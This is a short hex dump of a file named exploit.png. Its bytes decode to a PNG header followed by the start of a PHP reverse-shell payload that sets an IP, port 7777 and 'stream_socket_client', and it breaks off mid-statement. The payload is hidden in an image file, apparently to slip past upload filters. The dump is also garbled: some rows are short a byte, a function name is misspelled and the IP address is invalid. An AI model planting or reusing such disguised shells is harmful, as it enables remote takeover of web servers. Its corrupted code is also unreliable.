 File: exploit.png
00000000 89 50 4E 47 0D 0A 1A 0A 2F 2A 3C 3F 70 68 70 20
00000010 2F 2A 2A 2F 20 65 72 72 6F 72 5F 72 65 70 6F 72
00000020 74 69 6E 28 30 29 3B 20 24 69 70 20 3D 20 27
00000030 31 32 37 30 2E 30 2E 31 27 3B 20 24 70 6F 72
00000040 74 20 3D 20 37 37 37 37 3B 20 69 66 20 28 28 24
00000050 66 20 3D 20 27 73 74 72 65 61 6D 5F 73 6F 63 6B
00000060 65 74 5F 63 6C 69 65 6E 74 27 29 20 26 26 20 69